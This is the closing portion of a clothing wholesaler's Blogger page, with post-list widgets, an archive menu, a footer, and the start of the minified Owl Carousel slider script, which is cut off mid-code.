<img alt='Top 3 Trends in Private Label Sun Protection Clothing Production Followed by Top Wholesalers' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-w640-c-h384/wholesale-upf-50-sun-protection-clothing.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.wholesaleclothingmanufacturer.com/2024/08/top-3-trends-in-private-label-sun-protection-clothing-production-followed-by-top-wholesalers.html'>Top 3 Trends in Private Label Sun Protection Clothing Production Followed by Top Wholesalers</a></div>
<div class='item-snippet'>Sun protection clothing has become increasingly important as people become more aware of the harmful effects of UV rays on the skin. Are you...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.wholesaleclothingmanufacturer.com/2024/07/how-to-choose-the-right-footwear.html' target='_blank'>
<img alt='How to Choose The Right Footwear' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFIcEnrRTjuRn8QkJMu4rjN0YYvQErxBYm5BL5GfiM4DKVQWId26FgrP8Y04FFkVEXqIYdrHayThmKiOsHK3ywAFv1npPeTgoNkkmNc6JJhJu6W7wxchwrzYaaxT6_35K_6pU2FXiWTel6V0NYLpKBzG39LznQC0fRh55rC66AT1AVn3_jlfNC3E3UCuY/s72-w640-c-h384/wholesale-shoe.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.wholesaleclothingmanufacturer.com/2024/07/how-to-choose-the-right-footwear.html'>How to Choose The Right Footwear</a></div>
<div class='item-snippet'>Opting for the right footwear from only the top among the wholesale footwear suppliers  isn&#8217;t only about looking good but maintaining good f...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.wholesaleclothingmanufacturer.com/2024/06/why-private-label-lingerie-from-wholesale-manufacturers-is-a-game-changer-for-retailers.html' target='_blank'>
<img alt='Why Private Label Lingerie from Wholesale Manufacturers Is a Game-Changer for Retailers?' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCnewoQ-8_FZmTDUr-C_G4UmUoUqIcquJNrx2Cs9mqzaIyzI3TmMhU-1E1EE6TYGHO9PnGnAhx00QV3AWGkjlvpkCRPsHBuq9Du41evspBmbp8r1IEYUlR4VvXA6GTQbcjFKiIyQh_NzHh7vdHQv9yazNKEiHchCyfnelTXjwWeWXu1bywN59VQEIoaec/s72-w640-c-h384/_private-label-lingerie.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.wholesaleclothingmanufacturer.com/2024/06/why-private-label-lingerie-from-wholesale-manufacturers-is-a-game-changer-for-retailers.html'>Why Private Label Lingerie from Wholesale Manufacturers Is a Game-Changer for Retailers?</a></div>
<div class='item-snippet'>Private label lingerie has become a popular choice for retailers looking to establish their brand and offer unique products to customers. Wh...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Follow us</h2>
<div class='widget-content'>
<ul class="social-counts modal-1 typo-white"><li>
							<a href="https://www.facebook.com/alanicinternational" target="blank" class="social-facebook">
								<span class="fa fa-facebook"></span>
								<span class="followers-count">20K - 30K</span>
								<span class="follow-inner-text">Fans</span>
								<span class="follow-redirect-text pull-right">Like</span>
							</a>
						</li><li>
							<a href="https://twitter.com/AlanicOfficial" target="blank" class="social-twitter">
								<span class="fa fa-twitter"></span>
								<span class="followers-count">2K - 3K</span>
								<span class="follow-inner-text">Followers</span>
								<span class="follow-redirect-text pull-right">Follow</span>
							</a>
						</li><li>
							<a href="https://plus.google.com/u/0/+Alanicglobal" target="blank" class="social-google-plus">
								<span class="fa fa-google-plus"></span>
								<span class="followers-count">200 - 300</span>
								<span class="follow-inner-text">Fans</span>
								<span class="follow-redirect-text pull-right">Follow</span>
							</a>
						</li></ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2024/10/'>October 2024 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2024/09/'>September 2024 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2024/08/'>August 2024 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2024/07/'>July 2024 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2024/06/'>June 2024 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2024/05/'>May 2024 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2024/04/'>April 2024 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2024/03/'>March 2024 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2024/01/'>January 2024 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2023/12/'>December 2023 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2023/07/'>July 2023 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2023/06/'>June 2023 (6)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2023/04/'>April 2023 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2023/02/'>February 2023 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2022/09/'>September 2022 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2022/08/'>August 2022 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2022/07/'>July 2022 (3)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2022/06/'>June 2022 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2022/05/'>May 2022 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2021/11/'>November 2021 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2021/10/'>October 2021 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2021/09/'>September 2021 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2021/08/'>August 2021 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2021/07/'>July 2021 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2021/06/'>June 2021 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2021/04/'>April 2021 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2021/03/'>March 2021 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2021/01/'>January 2021 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2020/12/'>December 2020 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2020/11/'>November 2020 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2020/08/'>August 2020 (3)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2020/07/'>July 2020 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2020/06/'>June 2020 (3)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2020/05/'>May 2020 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2020/04/'>April 2020 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2020/03/'>March 2020 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2020/02/'>February 2020 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2020/01/'>January 2020 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2019/10/'>October 2019 (4)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2019/09/'>September 2019 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2019/06/'>June 2019 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2019/05/'>May 2019 (3)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2019/04/'>April 2019 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2019/03/'>March 2019 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2019/02/'>February 2019 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2019/01/'>January 2019 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2018/12/'>December 2018 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2018/11/'>November 2018 (5)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2018/10/'>October 2018 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2018/09/'>September 2018 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2018/08/'>August 2018 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2018/07/'>July 2018 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2018/06/'>June 2018 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2018/05/'>May 2018 (4)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2018/04/'>April 2018 (19)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2018/03/'>March 2018 (6)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2018/02/'>February 2018 (3)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2018/01/'>January 2018 (4)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2017/12/'>December 2017 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2017/11/'>November 2017 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2017/10/'>October 2017 (3)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2017/09/'>September 2017 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2017/08/'>August 2017 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2017/07/'>July 2017 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2017/06/'>June 2017 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2017/04/'>April 2017 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2017/03/'>March 2017 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2017/01/'>January 2017 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2016/12/'>December 2016 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2016/10/'>October 2016 (4)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2016/09/'>September 2016 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2016/08/'>August 2016 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2016/07/'>July 2016 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2016/06/'>June 2016 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2016/05/'>May 2016 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2016/04/'>April 2016 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2016/03/'>March 2016 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2016/02/'>February 2016 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2015/11/'>November 2015 (3)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2015/09/'>September 2015 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2015/07/'>July 2015 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2015/06/'>June 2015 (3)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2015/05/'>May 2015 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2015/04/'>April 2015 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2015/03/'>March 2015 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2015/02/'>February 2015 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2015/01/'>January 2015 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2014/12/'>December 2014 (3)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2014/11/'>November 2014 (3)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2014/10/'>October 2014 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2014/09/'>September 2014 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2014/08/'>August 2014 (3)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2014/07/'>July 2014 (3)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2014/06/'>June 2014 (4)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2014/05/'>May 2014 (7)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2014/04/'>April 2014 (14)</option>
</select>
</div>
</div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.wholesaleclothingmanufacturer.com/2024/10/golf-clothing-essentials-style-and-function-on-the-greens.html' target='_blank'>
<img alt='Golf Clothing Essentials: Style and Function on The Greens' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi99imBKk_rPzTse2bySX4_tTxJtlKOt-GJGcGo7gchUDzIdV9XJK8oNTiqbV4rz9Ab44YzeavL3zFGrWPDrenwl9mq7C0C7dX3aVy_jAenh4pylApTsOBMGJBoXJkn5-E0JbusqY26pQEMTOY68VEZggP3HesTQgYAd9toyv_fHt_UM32iouCSS4EXHk4/s72-w640-c-h384/golf-clothing-manufacturers.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.wholesaleclothingmanufacturer.com/2024/10/golf-clothing-essentials-style-and-function-on-the-greens.html'>Golf Clothing Essentials: Style and Function on The Greens</a></div>
<div class='item-snippet'>Golf has long been a sport that combines history and modernity. Golf gear has developed over time, combining classic designs with cutting-ed...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.wholesaleclothingmanufacturer.com/2024/08/top-3-trends-in-private-label-sun-protection-clothing-production-followed-by-top-wholesalers.html' target='_blank'>
<img alt='Top 3 Trends in Private Label Sun Protection Clothing Production Followed by Top Wholesalers' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-w640-c-h384/wholesale-upf-50-sun-protection-clothing.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.wholesaleclothingmanufacturer.com/2024/08/top-3-trends-in-private-label-sun-protection-clothing-production-followed-by-top-wholesalers.html'>Top 3 Trends in Private Label Sun Protection Clothing Production Followed by Top Wholesalers</a></div>
<div class='item-snippet'>Sun protection clothing has become increasingly important as people become more aware of the harmful effects of UV rays on the skin. Are you...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.wholesaleclothingmanufacturer.com/2024/07/how-to-choose-the-right-footwear.html' target='_blank'>
<img alt='How to Choose The Right Footwear' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFIcEnrRTjuRn8QkJMu4rjN0YYvQErxBYm5BL5GfiM4DKVQWId26FgrP8Y04FFkVEXqIYdrHayThmKiOsHK3ywAFv1npPeTgoNkkmNc6JJhJu6W7wxchwrzYaaxT6_35K_6pU2FXiWTel6V0NYLpKBzG39LznQC0fRh55rC66AT1AVn3_jlfNC3E3UCuY/s72-w640-c-h384/wholesale-shoe.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.wholesaleclothingmanufacturer.com/2024/07/how-to-choose-the-right-footwear.html'>How to Choose The Right Footwear</a></div>
<div class='item-snippet'>Opting for the right footwear from only the top among the wholesale footwear suppliers  isn&#8217;t only about looking good but maintaining good f...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'> Created By <a href='http://www.alanicglobal.com/' id='mycontent' rel='dofollow' title='Alanic Global Templates'>Alanic Global</a> & <a href='http://www.alanicglobal.com/' rel='dofollow' title='Alanic Global Template'>Alanic International</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>



</div>

<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new 